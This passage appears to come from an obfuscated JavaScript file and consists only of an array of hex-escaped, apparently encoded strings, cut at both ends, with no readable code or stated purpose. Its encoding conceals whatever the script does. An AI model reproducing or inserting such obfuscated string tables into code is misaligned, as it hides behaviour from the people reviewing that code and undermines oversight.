3d','\x66\x58\x55\x52\x49\x63\x4b\x78\x77\x70\x45\x3d','\x47\x32\x72\x43\x6d\x38\x4b\x6a\x77\x36\x39\x53\x77\x72\x7a\x44\x71\x77\x46\x32\x77\x72\x7a\x44\x70\x38\x4b\x6d','\x77\x36\x66\x44\x6d\x57\x4e\x4e\x46\x31\x55\x3d','\x77\x35\x44\x44\x6d\x31\x73\x3d','\x77\x6f\x44\x43\x76\x77\x38\x77\x49\x63\x4f\x34\x46\x63\x4f\x7a\x77\x71\x44\x44\x6a\x63\x4b\x30\x77\x36\x54\x43\x67\x68\x64\x43\x43\x73\x4f\x36\x64\x41\x3d\x3d','\x77\x35\x6f\x58\x50\x73\x4b\x44\x57\x67\x3d\x3d','\x63\x6e\x6c\x34','\x77\x71\x31\x62\x77\x37\x46\x4d\x77\x6f\x74\x52\x51\x45\x59\x4d\x77\x70\x74\x77\x77\x35\x51\x7a\x77\x6f\x76\x44\x76\x63\x4b\x49\x77\x36\x6b\x3d','\x65\x63\x4b\x6f\x66\x63\x4b\x75\x49\x41\x3d\x3d','\x49\x7a\x6a\x43\x72\x38\x4f\x73\x77\x6f\x66\x43\x67\x69\x68\x32','\x57\x58\x56\x39\x77\x70\x50\x44\x67\x63\x4f\x6b\x77\x71\x7a\x43\x6d\x46\x72\x44\x73\x38\x4f\x46\x44\x73\x4f\x39\x5a\x73\x4f\x4e\x42\x38\x4b\x34\x57\x51\x3d\x3d','\x46\x41\x45\x77\x57\x44\x55\x72\x77\x37\x6c\x51','\x4c\x63\x4b\x50\x57\x73\x4b\x39\x77\x6f\x38\x64\x4d\x38\x4f\x73\x77\x71\x45\x35\x77\x72\x49\x31\x5a\x44\x64\x50','\x44\x4d\x4b\x76\x77\x37\x6c\x64\x4b\x77\x3d\x3d','\x52\x38\x4f\x4d\x77\x34\x77\x63\x43\x6d\x68\x6b\x77\x37\x42\x46\x77\x6f\x54\x44\x76\x56\x72\x43\x6e\x77\x55\x33\x77\x34\x6e\x44\x6c\x33\x49\x45\x77\x72\x41\x3d','\x77\x6f\x6b\x2b\x4a\x6c\x59\x49\x77\x37\x73\x41\x45\x30\x2f\x44\x74\x41\x3d\x3d','\x77\x72\x48\x44\x68\x6a\x6a\x43\x75\x33\x66\x44\x73\x38\x4f\x6c\x49\x69\x7a\x43\x74\x30\x59\x41\x77\x36\x62\x43\x6f\x67\x76\x44\x72\x67\x63\x43\x77\x71\x55\x76\x65\x30\x74\x62','\x77\x37\x6a\x44\x71\x69\x72\x44\x71\x7a\x63\x3d','\x53\x51\x59\x67','\x52\x63\x4f\x4d\x77\x35\x51\x53\x47\x47\x68\x33\x77\x37\x6f\x3d','\x77\x34\x48\x44\x71\x53\x7a\x44\x75\x7a\x45\x33\x77\x36\x33\x43\x76\x38\x4f\x55\x64\x55\x44\x43\x68\x63\x4b\x4b\x56\x77\x55\x7a\x59\x4d\x4b\x74\x45\x63\x4f\x61\x42\x63\x4b\x4d\x46\x33\x78\x6d\x77\x36\x59\x3d','\x77\x34\x58\x44\x6d\x73\x4f\x4e\x77\x6f\x4d\x77','\x77\x37\x58\x43\x69\x73\x4f\x36\x77\x71\x41\x6a\x48\x4d\x4b\x38','\x49\x38\x4f\x2b\x41\x77\x73\x3d','\x55\x7a\x50\x44\x68\x33\x6c\x49\x43\x63\x4f\x78','\x45\x32\x6a\x44\x67\x63\x4b\x6c\x52\x30\x45\x3d','\x77\x36\x7a\x43\x6c\x73\x4f\x35\x77\x71\x59\x70\x47\x63\x4f\x54\x49\x73\x4b\x73\x57\x48\x4a\x71\x77\x35\x35\x53\x77\x34\x35\x63\x77\x36\x4c\x43\x69\x6b\x4e\x4e','\x77\x70\x72\x44\x69\x6a\x30\x3d','\x63\x46\x45\x78\x58\x63\x4b\x61\x77\x35\x51\x66\x77\x35\x4d\x62\x77\x6f\x6b\x3d','\x45\x77\x7a\x44\x70\x4d\x4f\x4e\x77\x6f\x6a\x44\x71\x38\x4f\x51\x66\x38\x4b\x31\x58\x38\x4b\x6f\x59\x6b\x66\x44\x73\x4d\x4f\x74\x46\x6d\x62\x43\x6c\x33\x76\x43\x70\x55\x38\x3d','\x52\x38\x4b\x51\x5a\x73\x4f\x67\x63\x51\x3d\x3d','\x77\x72\x44\x44\x6b\x6a\x72\x43\x74\x32\x4c\x44\x6d\x73\x4f\x30\x4a\x44\x6e\x44\x73\x56\x34\x3d','\x77\x35\x73\x66\x50\x4d\x4b\x53\x55\x41\x44\x44\x74\x79\x6f\x49\x58\x6e\x4d\x36\x77\x6f\x45\x4e\x44\x73\x4f\x35\x77\x71\x7a\x43\x71\x48\x33\x43\x6b\x58\x72\x43\x6e\x38\x4f\x6d\x77\x72\x46\x49\x52\x73\x4f\x6e\x4e\x41\x3d\x3d','\x45\x67\x6b\x73\x61\x43\x30\x35','\x77\x34\x7a\x43\x6d\x73\x4f\x31\x77\x6f\x55\x4b\x50\x4d\x4b\x59\x49\x38\x4b\x39\x53\x57\x56\x78\x77\x36\x64\x63\x77\x36\x6c\x48\x77\x36\x54\x44\x67\x78\x73\x46\x77\x37\x67\x3d','\x41\x42\x67\x72\x66\x7a\x59\x39\x77\x71\x52\x41\x77\x71\x6a\x43\x69\x63\x4f\x64\x4d\x63\x4b\x36\x4f\x53\x37\x44\x67\x73\x4f\x2b\x77\x34\x2f\x44\x76\x4d\x4b\x71\x77\x35\x78\x4e\x4b\x73\x4b\x30\x77\x71\x6c\x62\x77\x71\x4c\x44\x6a\x4d\x4f\x33','\x64\x69\x78\x54\x43\x78\x33\x43\x68\x38\x4b\x48\x62\x78\x72\x44\x70\x41\x55\x3d','\x41\x78\x34\x57\x62\x79\x73\x6a\x77\x36\x52\x45','\x77\x72\x74\x78\x77\x72\x66\x43\x6b\x30\x66\x44\x74\x4d\x4f\x62\x54\x69\x4e\x2b\x77\x70\x72\x43\x68\x54\x77\x4a\x77\x34\x54\x44\x67\x44\x30\x5a\x56\x63\x4f\x4e\x77\x71\x4c\x43\x75\x4d\x4b\x78\x77\x34\x52\x6c\x77\x37\x58\x43\x68\x38\x4f\x58\x56\x7a\x46\x75\x62\x45\x52\x56\x77\x34\x76\x44\x6c\x53\x50\x44\x73\x73\x4b\x4a\x77\x37\x44\x44\x6d\x4d\x4b\x46\x77\x6f\x41\x76\x4a\x30\x4d\x5a\x77\x70\x37\x43\x6d\x69\x63\x49\x77\x72\x33\x43\x6e\x4d\x4f\x33\x65\x6d\x33\x43\x73\x73\x4b\x33\x51\x67\x76\x43\x6b\x55\x68\x47\x77\x36\x4d\x77\x52\x73\x4b\x32\x4c\x77\x5a\x63\x4f\x79\x63\x6c\x4e\x47\x2f\x43\x6d\x63\x4f\x61\x54\x45\x33\x43\x69\x7a\x66\x43\x76\x73\x4f\x7a\x77\x36\x38\x3d','\x77\x71\x49\x50\x46\x73\x4b\x4d\x65\x67\x3d\x3d','\x51\x4d\x4f\x6a\x77\x35\x41\x3d','\x77\x35\x38\x42\x41\x67\x3d\x3d','\x65\x73\x4b\x6e\x64\x63\x4b\x2b\x49\x33\x7a\x43\x68\x42\x54\x43\x70\x67\x3d\x3d','\x77\x36\x6b\x4c\x63\x73\x4f\x30\x43\x69\x50\x44\x72\x33\x6f\x3d','\x52\x45\x77\x45\x56\x4d\x4b\x46\x77\x70\x6e\x43\x6a\x73\x4f\x57','\x77\x70\x64\x78\x77\x72\x7a\x43\x6d\x67\x3d\x3d','\x61\x38\x4b\x6d\x63\x73\x4b\x75\x4b\x48\x44\x43\x68\x41\x58\x44\x72\x4d\x4b\x54\x57\x41\x4c\x43\x70\x4d\x4f\x77\x46\x69\x63\x4c\x46\x55\x41\x51\x53\x77\x3d\x3d','\x77\x70\x5a\x72\x77\x35\x48\x43\x73\x4d\x4b\x51','\x55\x33\x74\x6f\x77\x6f\x2f\x44\x69\x38\x4f\x67\x77\x72\x62\x43\x67\x32\x58\x43\x73\x73\x4f\x43\x47\x77\x3d\x3d','\x52\x73\x4b\x5a\x52\x78\x4c\x43\x76\x4d\x4b\x77\x77\x37\x74\x58\x77\x70\x76\x44\x6d\x63\x4f\x58\x77\x35\x70\x43\x65\x73\x4b\x44\x77\x71\x6e\x43\x70\x4d\x4b\x76\x77\x34\x37\x43\x6f\x73\x4b\x61\x77\x34\x4d\x3d','\x45\x67\x54\x44\x70\x73\x4f\x63\x77\x6f\x49\x3d','\x77\x34\x76\x44\x75\x44\x37\x44\x6f\x38\x4f\x48\x50\x38\x4f\x73\x63\x41\x3d\x3d','\x42\x32\x37\x43\x6e\x4d\x4b\x2f\x77\x36\x46\x42\x77\x71\x33\x43\x72\x46\x51\x2b\x77\x71\x7a\x43\x72\x38\x4f\x68\x77\x34\x54\x43\x6d\x38\x4b\x2f\x62\x38\x4b\x37\x77\x72\x41\x4b\x50\x63\x4b\x4c\x47\x63\x4f\x4b','\x77\x37\x77\x42\x62\x73\x4f\x70\x42\x69\x2f\x44\x74\x57\x44\x43\x6c\x4d\x4b\x4a','\x77\x36\x2f\x44\x74\x33\x34\x3d','\x77\x70\x31\x37\x77\x71\x37\x43\x6c\x6b\x48\x44\x73\x4d\x4f\x68\x48\x79\x64\x69','\x77\x37\x76\x44\x74\x6d\x51\x37\x4f\x4d\x4f\x79\x77\x35\x48\x44\x68\x77\x3d\x3d','\x77\x70\x4e\x70\x77\x34\x2f\x43\x6f\x4d\x4b\x51\x61\x78\x6e\x43\x70\x6c\x44\x43\x74\x79\x4c\x43\x6e\x77\x3d\x3d','\x51\x48\x31\x76\x77\x6f\x37\x44\x6a\x67\x3d\x3d','\x51\x73\x4b\x53\x65\x4d\x4f\x77\x63\x54\x52\x49\x77\x34\x55\x42\x77\x6f\x6c\x6a\x77\x72\x76\x44\x69\x51\x3d\x3d','\x48\x32\x37\x43\x68\x73\x4b\x6a\x77\x36\x4d\x3d','\x57\x63\x4b\x55\x59\x38\x4f\x79\x66\x43\x34\x3d','\x77\x35\x72\x44\x75\x41\x7a\x44\x70\x38\x4f\x63','\x44\x55\x58\x43\x67\x4d\x4b\x70\x64\x73\x4b\x67\x77\x70\x31\x36\x64\x42\x54\x43\x6f\x53\x37\x44\x70\x63\x4f\x78\x46\x63\x4b\x69','\x4a\x73\x4b\x42\x54\x63\x4b\x6b\x77\x6f\x45\x6a\x49\x73\x4f\x37\x77\x71\x64\x65\x77\x72\x4d\x77\x61\x43\x78\x66','\x44\x56\x4c\x43\x69\x4d\x4b\x71\x61\x38\x4b\x4d','\x47\x46\x63\x54\x77\x37\x50\x43\x6f\x63\x4b\x2b\x52\x56\x48\x43\x67\x47\x78\x78\x77\x36\x56\x50\x77\x36\x6e\x43\x68\x52\x48\x43\x76\x63\x4f\x4f\x77\x71\x33\x43\x74\x47\x48\x43\x70\x41\x3d\x3d','\x4a\x73\x4b\x57\x52\x63\x4b\x6e\x77\x70\x77\x50','\x53\x32\x6e\x43\x74\x51\x48\x43\x73\x69\x77\x4a\x44\x31\x42\x48\x61\x30\x44\x43\x70\x4d\x4b\x58\x77\x34\x5a\x4c\x77\x70\x70\x55\x77\x72\x59\x3d','\x61\x52\x4d\x36\x4d\x55\x4e\x56','\x77\x37\x67\x49\x41\x30\x39\x7a\x77\x36\x42\x33\x77\x6f\x72\x43\x6b\x55\x67\x43\x64\x41\x3d\x3d','\x47\x52\x41\x7a\x63\x6a\x34\x72\x77\x37\x35\x4d\x77\x72\x58\x44\x69\x63\x4f\x44\x4c\x4d\x4b\x6c\x4b\x52\x6e\x44\x6a\x38\x4f\x68\x77\x35\x6a\x43\x6f\x63\x4f\x77\x77\x35\x39\x37\x4d\x4d\x4b\x68\x77\x72\x52\x64\x77\x37\x6a\x44\x6d\x63\x4f\x73','\x77\x36\x6b\x50\x62\x4d\x4f\x79\x42\x67\x3d\x3d','\x62\x4d\x4f\x41\x77\x34\x6b\x3d','\x77\x36\x41\x56\x5a\x67\x44\x43\x69\x63\x4b\x4b\x77\x71\x50\x44\x6f\x38\x4b\x33','\x77\x6f\x59\x30\x4a\x6c\x38\x5a\x77\x37\x41\x3d','\x77\x71\x51\x71\x77\x71\x66\x44\x6e\x73\x4b\x58\x53\x38\x4b\x41\x77\x35\x68\x33\x77\x72\x6c\x54\x56\x6c\x34\x72\x63\x57\x6e\x43\x6e\x7a\x5a\x35\x77\x37\x48\x43\x69\x48\x2f\x43\x76\x4d\x4b\x51\x77\x72\x70\x61\x77\x71\x59\x3d','\x77\x34\x67\x52\x65\x41\x3d\x3d','\x46\x41\x6e\x44\x76\x38\x4f\x4f\x77\x6f\x37\x44\x73\x73\x4b\x4e','\x77\x72\x67\x4c\x46\x4d\x4b\x65\x61\x38\x4b\x46','\x4b\x4d\x4f\x2b\x41\x38\x4f\x67\x47\x77\x38\x4d\x43\x38\x4f\x46\x41\x38\x4f\x36\x77\x34\x7a\x44\x75\x54\x62\x44\x6f\x53\x33\x43\x70\x51\x3d\x3d','\x77\x37\x7a\x43\x6b\x38\x4f\x34\x77\x71\x41\x6e\x41\x73\x4b\x70\x4a\x63\x4b\x77\x58\x77\x3d\x3d','\x55\x6d\x48\x43\x72\x51\x7a\x43\x75\x6a\x70\x54\x4b\x47\x73\x74\x57\x6e\x62\x43\x6a\x38\x4b\x36\x77\x34\x52\x67\x77\x72\x35\x70\x77\x70\x46\x47\x77\x37\x7a\x44\x69\x63\x4b\x59\x62\x38\x4b\x69\x77\x34\x46\x68\x64\x57\x48\x43\x76\x38\x4f\x4e\x59\x38\x4b\x73\x56\x73\x4f\x66\x77\x70\x74\x44\x77\x6f\x54\x44\x6c\x41\x3d\x3d','\x50\x63\x4f\x6f\x48\x77\x6f\x68\x77\x70\x73\x6b\x62\x73\x4f\x71\x4f\x6e\x6c\x4a\x77\x71\x63\x3d','\x77\x35\x49\x7a\x4a\x6d\x56\x53\x77\x35\x30\x3d','\x77\x72\x6a\x44\x70\x73\x4f\x33\x77\x37\x68\x73','\x77\x6f\x51\x77\x50\x6c\x45\x4b\x77\x37\x6b\x41\x46\x56\x4c\x43\x74\x46\x4a\x4f\x77\x71\x5a\x57\x43\x55\x67\x46\x77\x36\x4e\x78\x54\x73\x4b\x56\x77\x37\x6c\x4d\x65\x73\x4f\x36\x77\x6f\x73\x73\x63\x48\x7a\x43\x73\x33\x7a\x43\x6c\x4d\x4f\x76\x77\x35\x4e\x4d\x58\x73\x4b\x4f\x77\x71\x72\x44\x6a\x77\x3d\x3d','\x65\x67\x6f\x2f\x4e\x31\x49\x3d','\x59\x44\x42\x59\x43\x69\x6a\x43\x6b\x73\x4b\x58\x59\x68\x72\x44\x6a\x78\x59\x66\x41\x67\x3d\x3d','\x58\x6e\x4c\x43\x75\x67\x76\x43\x75\x53\x67\x3d','\x42\x68\x66\x44\x71\x38\x4f\x48\x77\x6f\x4d\x3d','\x63\x55\x55\x7a\x55\x63\x4b\x50\x77\x36\x49\x43\x77\x35\x67\x64\x77\x34\x38\x35\x51\x4d\x4b\x78\x77\x35\x58\x44\x70\x6d\x52\x61\x49\x47\x30\x79\x77\x72\x54\x44\x67\x6c\x72\x43\x69\x4d\x4f\x32\x77\x36\x48\x43\x71\x31\x6e\x44\x6b\x4d\x4f\x69\x77\x70\x37\x43\x72\x52\x38\x7a\x64\x68\x35\x6e\x56\x38\x4f\x7a','\x52\x45\x67\x61\x55\x73\x4b\x4a','\x43\x45\x73\x68\x77\x36\x54\x43\x67\x73\x4b\x62\x55\x6c\x44\x43\x67\x31\x74\x31\x77\x36\x4e\x71','\x77\x6f\x4a\x34\x77\x35\x7a\x43\x71\x38\x4b\x52\x64\x67\x3d\x3d','\x53\x38\x4f\x66\x77\x35\x73\x62\x43\x51\x3d\x3d','\x77\x6f\x35\x72\x77\x34\x76\x43\x72\x4d\x4b\x53\x5a\x45\x50\x43\x76\x6b\x76\x44\x76\x53\x62\x43\x6d\x38\x4b\x5a\x77\x70\x56\x31\x77\x70\x7a\x43\x70\x56\x54\x44\x6d\x31\x4c\x43\x73\x38\x4b\x42\x77\x34\x4e\x39\x52\x63\x4f\x6a\x49\x38\x4f\x6b\x58\x73\x4b\x4e\x4d\x63\x4b\x66\x77\x72\x46\x6c\x57\x6d\x50\x43\x74\x41\x7a\x43\x6c\x38\x4b\x42\x57\x77\x45\x36\x63\x4d\x4f\x58\x77\x34\x55\x3d','\x51\x63\x4b\x64\x66\x38\x4f\x79\x66\x54\x51\x56','\x77\x70\x66\x44\x76\x63\x4f\x31\x77\x36\x52\x6e\x64\x73\x4f\x66\x77\x6f\x6b\x37\x77\x72\x6c\x46\x77\x71\x6e\x43\x73\x67\x54\x43\x6a\x38\x4b\x33\x77\x35\x4a\x59\x77\x37\x52\x38\x52\x52\x6c\x4c\x41\x38\x4b\x33','\x77\x72\x6f\x50\x44\x4d\x4b\x51\x65\x4d\x4b\x4d\x5a\x63\x4b\x4b\x4c\x56\x6a\x43\x6e\x73\x4f\x68\x47\x43\x49\x31','\x55\x38\x4b\x44\x61\x38\x4f\x6a\x63\x51\x3d\x3d','\x4d\x63\x4f\x32\x47\x38\x4f\x74\x45\x78\x6c\x57\x41\x38\x4f\x62\x51\x73\x4f\x74\x77\x35\x37\x44\x73\x42\x44\x44\x69\x43\x50\x43\x73\x38\x4f\x69\x77\x35\x37\x43\x72\x55\x50\x43\x74\x38\x4f\x49\x43\x48\x41\x4a\x77\x72\x7a\x44\x76\x48\x33\x44\x72\x51\x3d\x3d','\x77\x71\x7a\x44\x74\x63\x4f\x36\x77\x36\x4e\x74','\x77\x36\x6a\x44\x73\x47\x38\x71\x44\x63\x4f\x38\x77\x35\x76\x44\x68\x38\x4f\x54\x77\x34\x77\x32\x41\x4d\x4f\x55','\x53\x63\x4b\x43\x77\x36\x6b\x32\x77\x36\x55\x5a','\x77\x70\x64\x2f\x77\x71\x37\x43\x6c\x6b\x58\x44\x74\x4d\x4f\x42\x43\x53\x55\x70\x77\x70\x2f\x43\x6b\x7a\x59\x64\x77\x71\x58\x44\x6c\x79\x6f\x59\x51\x73\x4f\x73\x77\x72\x44\x43\x76\x38\x4f\x77\x77\x34\x73\x6f\x77\x71\x54\x44\x68\x73\x4b\x45\x52\x44\x42\x34\x5a\x41\x3d\x3d','\x59\x79\x4a\x52\x44\x51\x77\x3d','\x77\x71\x72\x44\x6c\x43\x76\x43\x6f\x46\x48\x44\x74\x63\x4f\x30\x49\x79\x72\x44\x6e\x55\x73\x56\x77\x36\x6b\x3d','\x44\x56\x51\x6c\x77\x36\x4c\x43\x70\x63\x4b\x54\x52\x56\x4d\x3d','\x77\x35\x62\x44\x68\x6a\x4c\x43\x6d\x73\x4f\x35\x77\x36\x78\x4c\x77\x35\x50\x43\x73\x4d\x4f\x59\x77\x71\x54\x43\x72\x6a\x6a\x43\x73\x6e\x58\x44\x6c\x38\x4f\x6c\x77\x36\x41\x68\x64\x63\x4f\x35\x61\x38\x4f\x59\x77\x36\x48\x43\x69\x57\x66\x43\x68\x77\x62\x43\x6d\x33\x50\x43\x76\x77\x3d\x3d','\x4d\x4d\x4b\x65\x51\x4d\x4b\x39\x77\x70\x77\x3d','\x77\x6f\x4a\x73\x77\x36\x45\x3d','\x47\x6e\x72\x43\x69\x4d\x4b\x6c\x77\x37\x4a\x53','\x48\x47\x44\x43\x73\x77\x3d\x3d','\x77\x6f\x76\x43\x76\x41\x63\x3d','\x58\x77\x50\x44\x6a\x41\x3d\x3d','\x77\x71\x63\x53\x77\x34\x67\x3d','\x77\x34\x4d\x30\x4a\x58\x68\x43\x77\x35\x77\x3d','\x77\x36\x72\x43\x6a\x51\x39\x63\x4b\x45\x37\x44\x6e\x30\x6a\x43\x6a\x69\x50\x44\x69\x53\x51\x48\x65\x4d\x4f\x54\x77\x36\x4c\x43\x76\x4d\x4b\x63\x4a\x38\x4f\x52\x77\x34\x4e\x6a\x77\x70\x33\x43\x72\x63\x4b\x59\x46\x48\x34\x73\x46\x4d\x4b\x54\x77\x6f\x74\x63\x77\x36\x6e\x43\x6e\x7a\x72\x44\x71\x4d\x4f\x51\x77\x72\x30\x56\x77\x34\x6f\x3d','\x77\x72\x63\x63\x48\x38\x4b\x59\x61\x38\x4b\x49\x56\x4d\x4b\x4a\x4f\x68\x76\x43\x6d\x63\x4f\x39\x44\x51\x3d\x3d','\x58\x6e\x6c\x73','\x45\x4d\x4b\x75\x77\x37\x6b\x3d','\x77\x35\x30\x47\x42\x41\x3d\x3d','\x77\x72\x4c\x44\x6e\x45\x4d\x32\x4c\x38\x4f\x36\x77\x34\x37\x44\x6d\x73\x4f\x53\x77\x36\x51\x32\x4b\x38\x4f\x6e\x58\x63\x4b\x39\x77\x71\x76\x43\x68\x63\x4b\x6e\x44\x4d\x4b\x41\x47\x57\x76\x44\x69\x78\x63\x57\x52\x4d\x4f\x72\x64\x47\x63\x6c\x43\x38\x4b\x4b\x77\x71\x44\x43\x76\x41\x3d\x3d','\x4f\x68\x41\x78\x63\x77\x3d\x3d','\x77\x6f\x4e\x36\x77\x35\x67\x54\x77\x35\x54\x43\x68\x77\x3d\x3d','\x66\x42\x34\x67\x4b\x67\x3d\x3d','\x77\x35\x31\x59\x77\x6f\x6f\x3d','\x57\x78\x64\x34','\x42\x38\x4f\x5a\x77\x35\x55\x6d\x47\x58\x74\x35\x77\x37\x46\x51\x77\x6f\x4c\x43\x74\x77\x3d\x3d','\x51\x58\x56\x6e\x77\x6f\x2f\x44\x67\x77\x3d\x3d','\x65\x41\x51\x41\x4e\x6b\x56\x50\x77\x72\x4c\x43\x71\x67\x3d\x3d','\x42\x55\x54\x43\x67\x67\x3d\x3d','\x77\x72\x62\x44\x73\x63\x4f\x34\x77\x37\x46\x38\x62\x51\x3d\x3d','\x56\x63\x4b\x39\x54\x67\x3d\x3d','\x66\x54\x4a\x50','\x77\x34\x34\x55\x50\x4d\x4b\x2b','\x43\x33\x76\x43\x68\x63\x4b\x33','\x77\x34\x50\x44\x6a\x73\x4f\x53\x77\x70\x34\x3d','\x56\x63\x4b\x4f\x53\x67\x76\x44\x74\x77\x3d\x3d','\x46\x51\x6a\x44\x6d\x41\x3d\x3d','\x54\x57\x33\x43\x69\x51\x3d\x3d','\x43\x31\x78\x30\x77\x37\x50\x44\x74\x4d\x4f\x45\x56\x56\x7a\x44\x68\x79\x6b\x73\x77\x71\x49\x2f\x77\x72\x58\x43\x6c\x46\x6e\x43\x75\x63\x4b\x4d\x77\x71\x76\x43\x76\x7a\x4c\x43\x74\x47\x56\x39\x77\x70\x37\x44\x73\x4d\x4b\x77\x52\x51\x4a\x34\x77\x36\x49\x33\x49\x4d\x4b\x76\x52\x4d\x4f\x52\x4b\x6c\x2f\x43\x72\x63\x4b\x78\x77\x71\x4c\x44\x6d\x4d\x4f\x4d\x77\x70\x2f\x43\x68\x79\x45\x2b\x77\x35\x4d\x50\x77\x34\x37\x43\x70\x4d\x4f\x77\x77\x6f\x2f\x43\x6b\x63\x4b\x62\x66\x53\x74\x2b\x4f\x4d\x4b\x39\x55\x38\x4f\x72\x77\x6f\x46\x30\x49\x77\x3d\x3d','\x77\x70\x4a\x70\x77\x35\x4d\x57\x77\x34\x2f\x43\x6a\x38\x4f\x4d\x42\x33\x6e\x43\x6f\x4d\x4b\x69\x77\x35\x37\x43\x6f\x77\x3d\x3d','\x50\x6a\x72\x43\x6d\x77\x3d\x3d','\x77\x34\x4d\x7a\x4a\x41\x3d\x3d','\x51\x63\x4b\x64\x56\x41\x3d\x3d','\x77\x6f\x73\x57\x77\x6f\x66\x44\x75\x6c\x37\x43\x6b\x38\x4b\x42\x64\x47\x67\x31\x77\x35\x4e\x31\x77\x37\x63\x31\x4c\x6e\x37\x43\x74\x63\x4b\x6e\x77\x36\x37\x43\x6e\x4d\x4f\x68\x77\x36\x78\x66\x4e\x55\x4a\x70\x45\x73\x4f\x6b\x77\x71\x6a\x43\x6c\x32\x55\x36\x77\x71\x4c\x44\x69\x77\x3d\x3d','\x55\x38\x4b\x46\x5a\x63\x4f\x30','\x47\x68\x51\x32\x61\x44\x67\x74\x77\x36\x38\x3d','\x77\x37\x4d\x42\x5a\x77\x3d\x3d','\x55\x38\x4b\x45\x77\x36\x55\x37\x77\x36\x59\x4c','\x77\x34\x67\x5a\x4d\x63\x4b\x44\x55\x68\x4c\x43\x74\x77\x6b\x3d','\x77\x71\x6e\x44\x6f\x38\x4f\x47','\x77\x72\x63\x42\x46\x4d\x4b\x4b\x63\x4d\x4b\x42\x64\x41\x3d\x3d','\x4e\x73\x4b\x41\x53\x4d\x4b\x78\x77\x6f\x34\x56\x4b\x63\x4f\x6d\x77\x72\x63\x3d','\x77\x37\x37\x44\x72\x47\x51\x72\x49\x38\x4f\x33\x77\x35\x73\x3d','\x77\x34\x41\x5a\x4e\x51\x3d\x3d','\x59\x63\x4b\x6f\x5a\x38\x4b\x79\x49\x6e\x54\x43\x6e\x68\x37\x43\x73\x41\x3d\x3d','\x61\x51\x55\x77\x4c\x56\x4e\x44\x77\x6f\x6e\x43\x6e\x38\x4f\x54\x77\x6f\x30\x50\x64\x73\x4b\x73\x41\x6a\x4c\x44\x72\x38\x4f\x44\x77\x6f\x55\x3d','\x77\x36\x67\x42\x4a\x38\x4b\x36','\x77\x36\x6e\x44\x72\x6a\x4c\x44\x69\x6a\x73\x75\x77\x71\x59\x3d','\x77\x35\x4c\x43\x72\x31\x51\x75\x63\x73\x4f\x6f\x64\x38\x4f\x6e\x77\x37\x6e\x44\x67\x73\x4b\x36\x77\x71\x58\x44\x6c\x41\x63\x61','\x77\x34\x44\x44\x69\x38\x4f\x4e\x77\x70\x38\x68','\x4a\x56\x58\x44\x71\x77\x3d\x3d','\x77\x36\x35\x4f\x77\x71\x39\x55\x77\x35\x78\x61\x57\x30\x35\x55\x77\x72\x51\x79\x77\x35\x70\x70\x77\x70\x6e\x43\x71\x4d\x4f\x63\x77\x37\x45\x3d','\x66\x4d\x4b\x35\x66\x63\x4b\x79\x4d\x51\x3d\x3d','\x77\x36\x41\x4c\x77\x71\x38\x3d','\x56\x48\x78\x71\x77\x6f\x6a\x44\x70\x38\x4f\x78','\x77\x71\x4e\x37\x77\x70\x41\x3d','\x77\x34\x38\x65\x4d\x38\x4b\x45\x66\x67\x4d\x3d','\x66\x6c\x34\x4b','\x4d\x38\x4f\x78\x48\x41\x3d\x3d','\x77\x36\x48\x44\x69\x57\x74\x4d\x49\x6c\x49\x3d','\x77\x71\x59\x53\x49\x67\x3d\x3d','\x4d\x6a\x33\x43\x68\x41\x3d\x3d','\x77\x72\x5a\x78\x77\x71\x30\x3d','\x4f\x63\x4b\x35\x77\x35\x49\x3d','\x77\x35\x48\x44\x67\x47\x41\x3d','\x53\x73\x4f\x46\x77\x35\x73\x48\x4c\x48\x30\x3d','\x77\x72\x39\x59\x77\x36\x63\x3d','\x77\x35\x41\x42\x64\x51\x3d\x3d','\x51\x43\x67\x35','\x4a\x31\x30\x4d','\x77\x70\x50\x44\x70\x43\x51\x3d','\x65\x31\x64\x68','\x62\x77\x4d\x79\x4d\x48\x52\x4a\x77\x72\x6a\x43\x71\x4d\x4f\x62\x77\x72\x6f\x3d','\x49\x73\x4b\x35\x77\x34\x67\x3d','\x77\x34\x38\x49\x4d\x73\x4b\x74\x77\x37\x55\x66','\x46\x63\x4f\x5a\x4b\x41\x3d\x3d','\x77\x6f\x48\x44\x6b\x48\x73\x3d','\x77\x70\x73\x4b\x77\x36\x6f\x3d','\x77\x71\x33\x43\x6e\x53\x55\x3d','\x64\x55\x55\x59','\x66\x45\x77\x6b\x53\x73\x4b\x70\x77\x37\x63\x3d','\x4b\x77\x72\x44\x76\x77\x3d\x3d','\x43\x4d\x4b\x72\x61\x51\x3d\x3d','\x58\x32\x6a\x43\x75\x68\x66\x43\x6e\x43\x38\x3d','\x4c\x69\x76\x44\x6a\x77\x3d\x3d','\x50\x4d\x4f\x2f\x44\x4d\x4f\x32\x4e\x78\x64\x47\x43\x63\x4f\x6f\x47\x41\x3d\x3d','\x65\x32\x55\x5a\x49\x4d\x4b\x47\x77\x6f\x30\x43\x51\x79\x63\x72','\x77\x35\x34\x73\x51\x38\x4f\x44\x4a\x67\x72\x44\x68\x6b\x48\x43\x73\x73\x4b\x74\x77\x6f\x77\x55\x41\x41\x37\x43\x70\x38\x4f\x36\x77\x71\x63\x64\x77\x6f\x68\x4c\x47\x63\x4f\x65\x4b\x51\x31\x58\x63\x47\x56\x62\x4b\x51\x31\x58\x77\x72\x66\x44\x6e\x63\x4b\x36\x53\x4d\x4b\x63\x52\x30\x4c\x44\x74\x69\x70\x4d\x77\x36\x54\x43\x73\x78\x76\x43\x6d\x4d\x4f\x38\x57\x58\x5a\x69\x4e\x77\x62\x44\x76\x38\x4b\x30\x53\x38\x4f\x33\x48\x73\x4b\x34\x4b\x63\x4b\x4b\x44\x63\x4f\x76\x77\x71\x66\x44\x74\x63\x4b\x6f','\x42\x57\x72\x43\x68\x4d\x4b\x78\x77\x37\x4a\x49','\x47\x67\x2f\x43\x72\x51\x3d\x3d','\x77\x35\x54\x43\x72\x31\x49\x75\x64\x63\x4f\x6f\x64\x63\x4f\x6e\x77\x37\x6a\x44\x67\x73\x4b\x35','\x77\x71\x6c\x43\x77\x37\x4e\x42\x77\x70\x41\x3d','\x77\x71\x46\x77\x77\x36\x41\x3d','\x77\x36\x48\x44\x6e\x73\x4f\x47\x77\x72\x4d\x74\x44\x41\x3d\x3d','\x77\x6f\x54\x44\x69\x4d\x4f\x6c\x77\x71\x6c\x68\x61\x38\x4f\x54\x77\x6f\x34\x2f\x77\x34\x5a\x7a\x77\x71\x6a\x43\x70\x6a\x34\x3d','\x77\x71\x62\x43\x6f\x52\x49\x7a\x4f\x51\x3d\x3d','\x66\x73\x4b\x7a\x5a\x51\x3d\x3d','\x77\x35\x2f\x44\x6e\x73\x4f\x50\